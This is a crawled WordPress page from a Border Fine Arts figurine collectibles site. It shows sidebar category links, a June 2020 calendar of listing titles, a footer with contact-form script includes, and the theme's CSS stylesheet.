	<li class="cat-item cat-item-2861"><a href="https://theborderfinearts.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://theborderfinearts.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://theborderfinearts.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://theborderfinearts.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://theborderfinearts.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://theborderfinearts.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://theborderfinearts.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://theborderfinearts.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theborderfinearts.com/category/stricoff/" >stricoff</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://theborderfinearts.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://theborderfinearts.com/category/students/" >students</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://theborderfinearts.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://theborderfinearts.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://theborderfinearts.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://theborderfinearts.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://theborderfinearts.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://theborderfinearts.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://theborderfinearts.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://theborderfinearts.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://theborderfinearts.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theborderfinearts.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://theborderfinearts.com/category/swaledale/" >swaledale</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://theborderfinearts.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://theborderfinearts.com/category/swann/" >swann</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://theborderfinearts.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://theborderfinearts.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://theborderfinearts.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://theborderfinearts.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://theborderfinearts.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://theborderfinearts.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://theborderfinearts.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://theborderfinearts.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://theborderfinearts.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://theborderfinearts.com/category/teuere/" >teuere</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theborderfinearts.com/category/teviotdale/" >teviotdale</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://theborderfinearts.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://theborderfinearts.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://theborderfinearts.com/category/the100dayproject/" >the100dayproject</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://theborderfinearts.com/category/thebeatrix/" >thebeatrix</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://theborderfinearts.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://theborderfinearts.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://theborderfinearts.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theborderfinearts.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://theborderfinearts.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://theborderfinearts.com/category/threshing/" >threshing</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://theborderfinearts.com/category/tide/" >tide</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://theborderfinearts.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://theborderfinearts.com/category/tiggy/" >tiggy</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://theborderfinearts.com/category/tiggy-winkle/" >tiggy-winkle</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://theborderfinearts.com/category/tiggywinkle/" >tiggywinkle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theborderfinearts.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://theborderfinearts.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://theborderfinearts.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://theborderfinearts.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://theborderfinearts.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://theborderfinearts.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://theborderfinearts.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theborderfinearts.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://theborderfinearts.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://theborderfinearts.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://theborderfinearts.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://theborderfinearts.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://theborderfinearts.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://theborderfinearts.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://theborderfinearts.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://theborderfinearts.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theborderfinearts.com/category/twombly/" >twombly</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://theborderfinearts.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://theborderfinearts.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://theborderfinearts.com/category/umoja/" >umoja</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://theborderfinearts.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://theborderfinearts.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://theborderfinearts.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://theborderfinearts.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://theborderfinearts.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://theborderfinearts.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://theborderfinearts.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theborderfinearts.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://theborderfinearts.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://theborderfinearts.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://theborderfinearts.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://theborderfinearts.com/category/uzumaki/" >uzumaki</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://theborderfinearts.com/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://theborderfinearts.com/category/vandalism/" >vandalism</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://theborderfinearts.com/category/varenne/" >varenne</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://theborderfinearts.com/category/ventured/" >ventured</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://theborderfinearts.com/category/verbal/" >verbal</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://theborderfinearts.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theborderfinearts.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://theborderfinearts.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://theborderfinearts.com/category/vintageroyal/" >vintage&#039;royal</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://theborderfinearts.com/category/virtuale/" >virtuale</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://theborderfinearts.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://theborderfinearts.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://theborderfinearts.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://theborderfinearts.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://theborderfinearts.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://theborderfinearts.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://theborderfinearts.com/category/warli/" >warli</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://theborderfinearts.com/category/warthog/" >warthog</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://theborderfinearts.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://theborderfinearts.com/category/wdka/" >wdka</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://theborderfinearts.com/category/weirdly/" >weirdly</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://theborderfinearts.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://theborderfinearts.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://theborderfinearts.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://theborderfinearts.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://theborderfinearts.com/category/whitecliffe/" >whitecliffe</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://theborderfinearts.com/category/wigton/" >wigton</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://theborderfinearts.com/category/wildfires/" >wildfires</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://theborderfinearts.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://theborderfinearts.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://theborderfinearts.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://theborderfinearts.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://theborderfinearts.com/category/woodville/" >woodville</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://theborderfinearts.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://theborderfinearts.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://theborderfinearts.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theborderfinearts.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://theborderfinearts.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://theborderfinearts.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://theborderfinearts.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://theborderfinearts.com/category/yuan/" >yuan</a>
</li>
		</ul>
</div><div class="box"><h3>Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://theborderfinearts.com/2020/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://theborderfinearts.com/2020/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://theborderfinearts.com/2020/06/01/" title="NEW Border fine arts Ford tractor Hay Baling limited edition B0738
Saree Par Design Tutorials Border Alpona Design">1</a></td><td><a href="https://theborderfinearts.com/2020/06/02/" title="Border Fine Arts, THRESHING MILL, Brand new in original box packaging +cert, rare
Border Fine Arts Beatrix Potter The Tale Of Ginger And Pickles Annual Tableau">2</a></td><td><a href="https://theborderfinearts.com/2020/06/03/" title="NEW Border fine arts tractor Hay Turning limited edition JH110
Border">3</a></td><td><a href="https://theborderfinearts.com/2020/06/04/" title="How To Draw India Map Step By Step For Beginners
Border Fine Arts Pheasant (James Harvey 1985)">4</a></td><td><a href="https://theborderfinearts.com/2020/06/05/" title="Border Fine Arts What Am I Bid (Blackie) B0903 Ltd 115/350
Border Fine Arts, TIPPING TURNIPS, Brand new in original box packaging +cert">5</a></td><td><a href="https://theborderfinearts.com/2020/06/06/" title="Border Fine Arts Hereford Bull
Beswick Head Gardener BP11a. Beatrix Potter Figurine">6</a></td><td><a href="https://theborderfinearts.com/2020/06/07/" title="Lumber Tycoon 2 How To Get The Paint Fine Arts Shop">7</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2020/06/08/" title="Early Border Fine Arts Bfa James Herriot Coming Home Large Rare Sculpture Jh 19a
NEW Border Fine Arts Red Massey Ferguson Tractor Model Title Is Repairs Required">8</a></td><td><a href="https://theborderfinearts.com/2020/06/09/" title="Border Fine Arts A DAYS WORK DITCHING NEW IN BOX Fordson major
Border fine arts Very rare Aberdeen Angus Cow and Calf B0204 LE1250 box&amp;cert">9</a></td><td><a href="https://theborderfinearts.com/2020/06/10/" title="The Border Fine Arts Pottery Company Highland Cattle Bull Cow Calf Set Enesco
Comic &amp; Curious Cats&#8217;Bedtime Stories&#8217; A4955">10</a></td><td><a href="https://theborderfinearts.com/2020/06/11/" title="BORDER FINE ARTS Team Work Horse Carriage Racing Ltd Edition 500 Box Cert Rare">11</a></td><td><a href="https://theborderfinearts.com/2020/06/12/" title="1981 Border Fine Arts Friesian Cow &amp; Calf Limited Edition Figurine BFA Scotland
Border Fine Arts A SHOW DAY TO REMEMBER NEW in Box">12</a></td><td><a href="https://theborderfinearts.com/2020/06/13/" title="BORDER FINE ARTS, MOUSE ON BANANA, Original, Very Rare, Old 1985, Stunning
Border Fine Arts VICTORY AT THE HIGHLAND RARE Blue Roan Gold Edition">13</a></td><td><a href="https://theborderfinearts.com/2020/06/14/" title="Border Fine Arts AFTERNOON DELIVERIES
Boarder fine arts">14</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2020/06/15/" title="Border Fine Arts JCB Essential Repairs. Ltd Ed 778/1750. New With Certificate">15</a></td><td><a href="https://theborderfinearts.com/2020/06/16/" title="Latest Boundary Wall Design Idea Nirala Construction
Truly Tropical Comic And Curious Cats A6044 Light Up Fish Tank Very Rare, Vintage">16</a></td><td><a href="https://theborderfinearts.com/2020/06/17/" title="Border Fine Arts Sheltie with Lamb
Diy Matting And Mounting For Photographers">17</a></td><td><a href="https://theborderfinearts.com/2020/06/18/" title="Border fine arts Shire Stallion Horse Champion of Champions L140D Wall
Border fine arts Clydesdale Stallion Horse Victory at the Highland L149D">18</a></td><td><a href="https://theborderfinearts.com/2020/06/19/" title="RARE Border Fine Arts&#8217;Friesian Cow &amp; Calf&#8217; Limited Ed 681/851 BFA Scotland G
Border Alpona Design Painting By Colours Pencils Saree Border Design For Embroidery And Febric Work">19</a></td><td><a href="https://theborderfinearts.com/2020/06/20/" title="Border Fine Arts Hard Work By Hand Tractor Boxed Scarce">20</a></td><td><a href="https://theborderfinearts.com/2020/06/21/" title="Border Fine Arts THE COUNTRY DOCTOR
Rare Early Border Fine Arts BFA Kestrel and Mouse 032A Hayton 1977 Ltd Edition">21</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2020/06/22/" title="Rare Border Fine Arts Limited Edition Family Outing No 369/1950 Vixen &amp; 6 Cubs
Border Fine Arts Woodscolt Mare And Foal American Collection Made Scotland">22</a></td><td><a href="https://theborderfinearts.com/2020/06/23/" title="A Pair of Antique Large German Porcelain Figurines
The Fine Art Of Making A Loss I Rafeeq Ellias And Yuki Ellias I Tedxbillabonghighbhopal">23</a></td><td><a href="https://theborderfinearts.com/2020/06/24/" title="Border Fine Arts Root and Grain (Ayrshire) B1651A Limited Edition
Border Fine Arts Red Kite (B0794) Limited Edition By Richard Roberts">24</a></td><td><a href="https://theborderfinearts.com/2020/06/25/" title="English Bullterrier Bull Terrier Border Fine Arts
Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David">25</a></td><td><a href="https://theborderfinearts.com/2020/06/26/" title="Clearing The Way Border Fine Arts
Mrs tiggy winkle 50p coin 2016 rare coin">26</a></td><td><a href="https://theborderfinearts.com/2020/06/27/" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679
Border Fine Arts early Start Piece">27</a></td><td><a href="https://theborderfinearts.com/2020/06/28/" title="Beatrix Potter Jeremy Fisher China Collection
Border Fine Arts Classic Collection Winning Salute Chestnut Limited Edition 250">28</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2020/06/29/" title="BORDER FINE ARTS wheel to wheel
Border Fine Arts Major Decision Fordson Tractor 235/1500 In Excellent Condition">29</a></td><td><a href="https://theborderfinearts.com/2020/06/30/" title="Making A Fine Art Photography Print 2 Of 2">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="box"><h3>Recent Search</h3><ul><li><a href="https://theborderfinearts.com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/" title="https://theborderfinearts com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/">https://theborderfinearts com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/</a></li><li><a href="https://theborderfinearts.com/2025/11/border-fine-arts-7523000-river-view-otter-family-r-t-roberts-b0195-le/" title="https://theborderfinearts com/tag/river/">https://theborderfinearts com/tag/river/</a></li><li><a href="https://theborderfinearts.com/2021/10/border-fine-arts-back-from-the-auction-landrover-trailer-sheep-brand-new-3/" title="https://theborderfinearts com/tag/landrover/">https://theborderfinearts com/tag/landrover/</a></li><li><a href="https://theborderfinearts.com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/" title="https://theborderfinearts com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/">https://theborderfinearts com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/</a></li><li><a href="https://theborderfinearts.com/2025/06/border-fine-artswheres-he-gone-b1078-by-anne-wall-215-750-box-cert/" title="https://theborderfinearts com/tag/gone/">https://theborderfinearts com/tag/gone/</a></li><li><a href="https://theborderfinearts.com/2023/11/rare-siamese-cat-figure-sculpture-by-border-fine-arts-enesco-a8547-original-box/" title="https://theborderfinearts com/2023/11/rare-siamese-cat-figure-sculpture-by-border-fine-arts-enesco-a8547-original-box/">https://theborderfinearts com/2023/11/rare-siamese-cat-figure-sculpture-by-border-fine-arts-enesco-a8547-original-box/</a></li><li><a href="https://theborderfinearts.com/2019/10/1978-lowell-davis-figurine-113-rooster-axe-border-fine-arts-ignorance-is-bliss/" title="https://theborderfinearts com/2019/10/1978-lowell-davis-figurine-113-rooster-axe-border-fine-arts-ignorance-is-bliss/">https://theborderfinearts com/2019/10/1978-lowell-davis-figurine-113-rooster-axe-border-fine-arts-ignorance-is-bliss/</a></li><li><a href="https://theborderfinearts.com/2025/06/beatrix-potter-border-fine-arts-figurines-will-seperate-on-new-listings/" title="https://theborderfinearts com/category/beatrix/">https://theborderfinearts com/category/beatrix/</a></li><li><a href="https://theborderfinearts.com/2018/09/border-fine-arts-brambly-hedge-winter-tableau-bo554-ltd-edition-new/" title="brambly hedge basil playing violin bfh 023 no 135 out of 999">brambly hedge basil playing violin bfh 023 no 135 out of 999</a></li><li><a href="https://theborderfinearts.com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/" title="https://theborderfinearts com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/">https://theborderfinearts com/2019/07/border-fine-arts-in-the-shade-border-collie-and-pups-table-lamp-b0218/</a></li></ul></div><div class="box"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>	</div><!--#main-->
</div>
<div id="footer">
	<p class="copyright"><a href="https://www.aoe.com/en/lp/wordpress-themes.html" title="AOE" class="powered"><img src="https://theborderfinearts.com/wp-content/themes/default/images/cubes.gif" /></a>&copy; 2026 Border Fine Arts All Rights Reserved.</p>
</div>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theborderfinearts.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3774
content:
/*
Theme Name: Big City
Theme URI:
Description: WP Big City theme designed by AOE. A simple but very beautiful minimalistic design in blue, grey and white colors. Now also widget ready.
Version: 3.1.4
Author: AOE
Author URI: https://www.aoe.com/en/lp/wordpress-themes.html
License: GNU General Public License, version 3 (GPLv3)
License URI: https://www.gnu.org/licenses/gpl-3.0.txt
Tags: two-columns, fixed-layout, blue, dark, white, custom-header, custom-background
By downloading and using this theme, you agree to the following terms:
    - All variations of this theme have to remain GPL
    - You may use this theme for personal or commercial projects
    - You may modify, translate or distribute

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

If you encounter any bugs please contact: wordpress(at)aoe.com
*********************************************************************
ATTENTION
If you don't need any logo in your theme, please find #header element
and remove last two lines from it's decoration
*********************************************************************

************
CSS CONTENTS
************
* --- reset
* --- typography
* --- text elements decoration
* --- wordpress styles
* --- layout
* --- header
* --- menu
* --- navigation
* --- content
* --- sidebar
* --- search form
* --- comments
* --- footer
* --- helpers
*
*/

/* Reset needed styles
*******************************/

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
 }

html,body,div,span,form,h1,h2,h3,h4,p,blockquote{margin:0;padding:0;border:0;outline: 0;}
:focus {outline: 0;}
body {line-height: 1;}
html {height: 100%;margin-bottom: 1px;}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 1em;
}
table td,
table th {
    padding:5px;
    border:1px solid #aaa;
}
blockquote    {
    margin:0 0 1em 1em;
    padding-left:1em;
    border-left:2px solid #DBDBDB;
}
strong        { font-weight: bold; }
em            { font-style: italic; }
pre           { border: 1px solid #ddd; margin-bottom: 1.2em; padding:1.2em; }
ins           { text-decoration:none; } /*remove underline from text*/
del           { text-decoration:line-through; }
acronym       { border-bottom:1px dotted #666; }
fieldset      {margin: 0;padding: 0; border: 0;}
/* Typography
*******************************/
body {
    font:normal 75% Tahoma, Arial, Helvetica, sans-serif;
}
h1,h2,h3,h4,h5,h6 {
    font:normal 1em/1 Georgia, "Times New Roman", Times, serif;
}
pre,
var,
code {
    font-family:"Courier New", Courier, monospace;
}
h3,
#sidebar,
.postdata,
.entry-content {
	font-family:'helvetica neue',helvetica, arial, sans-serif;
}
#header h2 {
    font-family: Tahoma, Arial, Helvetica, sans-serif;
}

/* Header elements
*******************************/
h1 {
    font-size:2.67em;
}
h2 {
    font-size:2.17em;
    line-height:1.6;
    color:#152942;
    font-style: italic;
}
h3 {
    font-size:1.5em;
    color:#152942;
}
h4 {
    font-size:1.25em;
    color:#152942;
}
h5 {
    font-size:1em;
    color:#152942;
}
h6 {
    font-size:.92em;
    color:#152942;
}

/* Text elements
*******************************/
ul,ol,p,dl {
    line-height:1.8;
}
ul,ol         {margin: 0 0 1em .8em;}
ul            {list-style-type:disc;}
ol            {list-style-type:decimal;}
p,dl	      {margin: 0 0 1em 0; text-align: left;}
strong        {font-weight: bold; }
em            {font-style: italic; }
ins           {text-decoration:none;}
del           {text-decoration:line-through;}
img           {border:0;outline:0;}
blockquote {
    border-left: 2px solid #D2D6D8;
	margin:0 0 0 3.2em;
	padding: 0 0 0 1.6em;
	font: italic normal 1em georgia, 'times new roman', serif;
	color: #888;
}
a:link,
a:visited,
a:hover,
a:active{
    color:#3b506b;
    border-bottom: #3b506b;
}

/* Wordpress styles
*******************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
   margin:0 1em 1em 0;
}
.alignright {
   float: right;
   margin:0 0 1em 1em;
}
.wp-caption {
   border: 1px solid #ccc;
   text-align: center;
   padding: 4px;
   margin-bottom: 1em;
}
.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}
.wp-caption p.wp-caption-text {
   font-size: .92em;
   color: #444;
   line-height:1.4;
   margin: 0;
}

/* Layout
*******************************/
body {
    color: #565656;
/*    background:url(images/bg.gif) 0 0 repeat-x #fff;*/
}
#root{
    width:900px;
    margin:0 auto;
}

/* Header
*******************************/
#header-wrapper {
    background: #152942;
}
#header {
    width:900px;
    margin:0 auto;
    height:138px;
    color:#fff;
    padding:40px 0 0 0;
    background:url(images/header.gif) 100% 100% no-repeat;
}
#header a {
    color:#fff;
    text-decoration:none;
}
#header h2 {
    line-height:1.3;
    font-size:1em;
    color:#fff;
}
/*
Menu
*******************************/
#access-wrapper {
    background: #D2D6D8;
}
#access {
    display: block;
    width: 900px;
    margin:0 auto;
    list-style:none;

}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 900px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	padding:0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	margin: 0;
	float:left;
	list-style:none;
	padding:6px 0 0 0;
	margin-right:18px;
	height:38px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1em;
	line-height: 26px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 35px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 999;
	background:#eee;
	margin:0;
	padding:0;
}
#access ul ul li {
	min-width: 180px;
	margin:0;
	padding:0;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 180px;
	height: auto;
	border:0;
	margin:0;
}
#access ul ul a:hover {
	background:#dadddf
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	border-color: #eee;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,
#access ul li.current_page_ancestor > a {
	color: #000;
	border-color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #000;
}

/* Navigation
*******************************/

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	font-family: "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif;
}
.navigation a:link,
.navigation a:visited {
	padding:6px 0 0 0;
	margin-right:18px;
	height:26px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1.09em;
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
